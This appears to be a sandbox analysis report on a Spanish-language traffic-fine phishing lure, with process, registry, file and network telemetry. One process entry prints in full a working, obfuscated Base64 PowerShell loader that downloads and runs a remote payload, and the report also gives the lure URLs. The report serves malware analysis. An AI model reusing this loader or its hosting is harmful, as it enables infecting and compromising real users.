


The process executes VB scripts
- WinRAR.exe (PID: 7604)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 8024)
- powershell.exe (PID: 7148)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 7148)
- powershell.exe (PID: 8024)
Connects to unusual port
- AddInProcess32.exe (PID: 4280)
INFO

The process uses the downloaded file
- iexplore.exe (PID: 5868)
Application launched itself
- msedge.exe (PID: 488)
Executable content was dropped or overwritten
- msedge.exe (PID: 7132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
199
Monitored processes
73
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 440 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=5368 --field-trial-handle=2428,i,3107543050862399638,15096293394202554408,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 488 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --from-ie-to-edge=8 -- "https://nts.embluemail.com/p/cl?s=XFaxE_11TIHgOktVDFOGLe6DhDSPcA_4&data=lgC0sy2ZKj0emgfGbW0l3xqvNyJGOVx5L5QLWxBLtyUJMiQjfhBQYiGlA30z8zw8VjVwOkcqA1cn6n0RmYon9f8FgYudJ7tEh%2FZohSlAjJM%3D!-!9j7ij,!-!https%3A%2F%2Ffirebasestorage.googleapis.com%2Fv0%2Fb%2Frrrrooosaa-1318a.appspot.com%2Fo%2FSIMIT%2520MINSTRANSPORTES%2520MULTAS%252FActa%2520de%2520comparendos%2520multas.pdf%3Falt%3Dmedia%26token%3D2d8f4347-3854-4564-8db3-b0e836ec5857%26utm_source=emBlue%26utm_medium=email%26utm_campaign=INFORMES+ESPECIALES+2024%26utm_content=PROCESO+COMPRA+PAGOS--INFO+VIAL+Se%C3%B1or+conductor+multa+asociada+a+su+placa+vehicular+violacion+se%C3%B1ales+de+transito+%26utm_term=multiple--3--none--0-10--ENVIO+SIMPLE&t=aHR0cHM6Ly9maXJlYmFzZXN0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdjAvYi9ycnJyb29vc2FhLTEzMThhLmFwcHNwb3QuY29tL28vU0lNSVRNSU5TVFJBTlNQT1JURVNNVUxUQVMvQWN0YWRlY29tcGFyZW5kb3NtdWx0YXMucGRm" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 492 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6068 --field-trial-handle=2428,i,3107543050862399638,15096293394202554408,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 492 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4364 --field-trial-handle=2428,i,3107543050862399638,15096293394202554408,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 848 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x2a4,0x2a8,0x2ac,0x29c,0x298,0x7ff8199a5fd8,0x7ff8199a5fe4,0x7ff8199a5ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1496 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6976 --field-trial-handle=2428,i,3107543050862399638,15096293394202554408,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1732 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6656 --field-trial-handle=2428,i,3107543050862399638,15096293394202554408,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2092 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2212 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $IuJUJJZz = 'WwBT★Hk★cwB0★GU★bQ★u★E4★ZQB0★C4★UwBl★HI★dgBp★GM★ZQBQ★G8★aQBu★HQ★TQBh★G4★YQBn★GU★cgBd★Do★OgBT★GU★YwB1★HI★aQB0★Hk★U★By★G8★d★Bv★GM★bwBs★C★★PQ★g★Fs★UwB5★HM★d★Bl★G0★LgBO★GU★d★★u★FM★ZQBj★HU★cgBp★HQ★eQBQ★HI★bwB0★G8★YwBv★Gw★V★B5★H★★ZQBd★Do★OgBU★Gw★cw★x★DI★Ow★k★EM★QwBS★Gg★bQ★g★D0★I★★n★Gg★d★B0★H★★cw★6★C8★LwBw★GE★cwB0★GU★YgBp★G4★LgBj★G8★bQ★v★HI★YQB3★C8★M★BG★Es★NQBh★Hg★MgBE★Cc★I★★7★CQ★Zg★g★D0★I★★o★Fs★UwB5★HM★d★Bl★G0★LgBJ★E8★LgBQ★GE★d★Bo★F0★Og★6★Ec★ZQB0★FQ★ZQBt★H★★U★Bh★HQ★a★★o★Ck★I★★r★C★★JwBk★Gw★b★★w★DE★LgB0★Hg★d★★n★Ck★I★★7★Ek★bgB2★G8★awBl★C0★VwBl★GI★UgBl★HE★dQBl★HM★d★★g★C0★VQBS★Ek★I★★k★EM★QwBS★Gg★bQ★g★C0★TwB1★HQ★RgBp★Gw★ZQ★g★CQ★Zg★g★C0★VQBz★GU★QgBh★HM★aQBj★F★★YQBy★HM★aQBu★Gc★I★★7★GM★bQBk★C4★ZQB4★GU★I★★v★GM★I★★7★H★★aQBu★Gc★I★★x★DI★Nw★u★D★★Lg★w★C4★MQ★g★Ds★c★Bv★Hc★ZQBy★HM★a★Bl★Gw★b★★u★GU★e★Bl★C★★LQBj★G8★bQBt★GE★bgBk★C★★ew★k★GY★I★★9★C★★K★Bb★FM★eQBz★HQ★ZQBt★C4★SQBP★C4★U★Bh★HQ★a★Bd★Do★OgBH★GU★d★BU★GU★bQBw★F★★YQB0★Gg★K★★p★C★★Kw★g★Cc★Z★Bs★Gw★M★★x★C4★d★B4★HQ★Jw★p★C★★Ow★k★FE★U★B0★GE★dg★g★D0★I★★o★C★★RwBl★HQ★LQBD★G8★bgB0★GU★bgB0★C★★LQBQ★GE★d★Bo★C★★J★Bm★C★★KQ★g★Ds★SQBu★HY★bwBr★GU★LQBX★GU★YgBS★GU★cQB1★GU★cwB0★C★★LQBV★FI★SQ★g★CQ★UQBQ★HQ★YQB2★C★★LQBP★HU★d★BG★Gk★b★Bl★C★★J★Bm★C★★LQBV★HM★ZQBC★GE★cwBp★GM★U★Bh★HI★cwBp★G4★ZwB9★C★★Ow★k★FE★U★B0★GE★dg★g★D0★I★★o★C★★RwBl★HQ★LQBD★G8★bgB0★GU★bgB0★C★★LQBQ★GE★d★Bo★C★★J★Bm★C★★KQ★g★Ds★J★B3★GQ★YQB5★HY★I★★9★C★★Jw★w★Cc★I★★7★CQ★Z★B2★Gg★b★B4★C★★PQ★g★Cc★JQBK★Gs★UQBh★HM★R★Bm★Gc★cgBU★Gc★JQ★n★C★★OwBb★EI★eQB0★GU★WwBd★F0★I★★k★Hk★d★Bx★GQ★c★★g★D0★I★Bb★HM★eQBz★HQ★ZQBt★C4★QwBv★G4★dgBl★HI★d★Bd★Do★OgBG★HI★bwBt★EI★YQBz★GU★Ng★0★FM★d★By★Gk★bgBn★Cg★I★★k★FE★U★B0★GE★dg★u★HI★ZQBw★Gw★YQBj★GU★K★★n★CQ★J★★n★Cw★JwBB★Cc★KQ★g★Ck★I★★7★Fs★UwB5★HM★d★Bl★G0★LgBB★H★★c★BE★G8★bQBh★Gk★bgBd★Do★OgBD★HU★cgBy★GU★bgB0★EQ★bwBt★GE★aQBu★C4★T★Bv★GE★Z★★o★CQ★eQB0★HE★Z★Bw★Ck★LgBH★GU★d★BU★Hk★c★Bl★Cg★JwBU★GU★a★B1★Gw★YwBo★GU★cwBY★Hg★W★B4★Hg★LgBD★Gw★YQBz★HM★MQ★n★Ck★LgBH★GU★d★BN★GU★d★Bo★G8★Z★★o★Cc★TQBz★HE★QgBJ★GI★WQ★n★Ck★LgBJ★G4★dgBv★Gs★ZQ★o★CQ★bgB1★Gw★b★★s★C★★WwBv★GI★agBl★GM★d★Bb★F0★XQ★g★Cg★JwBj★GQ★O★Bk★GM★OQ★z★Dk★Yg★w★Dc★Zg★t★GU★M★★x★Dk★LQ★w★DU★Mw★0★C0★YQ★w★Dc★MQ★t★Dc★N★★w★GU★O★Bl★GM★Nw★9★G4★ZQBr★G8★d★★m★GE★aQBk★GU★bQ★9★HQ★b★Bh★D8★d★B4★HQ★Lg★4★DE★O★★x★Dg★O★★4★DE★O★★x★EY★Mg★l★FM★QQBU★Ew★VQBN★D★★Mg★l★FM★RQBU★FI★TwBQ★FM★TgBB★FI★V★BT★E4★SQBN★D★★Mg★l★FQ★SQBN★Ek★Uw★v★G8★LwBt★G8★Yw★u★HQ★bwBw★HM★c★Bw★GE★LgBh★Dg★MQ★z★DE★LQBh★GE★cwBv★G8★bwBy★HI★cgBy★C8★Yg★v★D★★dg★v★G0★bwBj★C4★cwBp★H★★YQBl★Gw★ZwBv★G8★Zw★u★GU★ZwBh★HI★bwB0★HM★ZQBz★GE★YgBl★HI★aQBm★C8★Lw★6★HM★c★B0★HQ★a★★n★C★★L★★g★CQ★Z★B2★Gg★b★B4★C★★L★★g★Cc★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★C0★LQ★t★C0★LQ★t★C0★Jw★s★C★★J★B3★GQ★YQB5★HY★L★★g★Cc★MQ★n★Cw★I★★n★FI★bwBk★GE★Jw★g★Ck★KQ★7★★==';$Yolopolhggobek = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $IuJUJJZz.replace('★','A') ) );$Yolopolhggobek = $Yolopolhggobek.replace('%JkQasDfgrTg%', 'C:\Users\admin\Downloads\ACTA DE FOTO COMPARENDOS IMAGENES DETALLADAS RADICADO No 2024-99663326-9966566-9996589-JPG.vbs');powershell $Yolopolhggobek; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
45 042
Read events
44 989
Write events
53
Delete events
0
Modification events
| (PID) Process: | (5868) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5868) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5868) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5868) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (5868) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (5868) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (488) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (488) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (488) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (488) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
Executable files
4
Suspicious files
350
Text files
102
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RFe9229.TMP | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RFe9229.TMP | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RFe9229.TMP | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RFe9239.TMP | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RFe9343.TMP | — | |
MD5:— | SHA256:— | |||
| 488 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
45
TCP/UDP connections
80
DNS requests
62
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.81:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4932 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8064 | svchost.exe | HEAD | 200 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1732466289&P2=404&P3=2&P4=lfvX7wUFe5OIg2FGa%2fRSn%2fVvEUY5P5mtmBj8NZwB2Nj3tQKMbGphCCkGmGnm%2b0OH1prTl4vnqBi6deo8F84Q5g%3d%3d | unknown | — | — | whitelisted |
7252 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
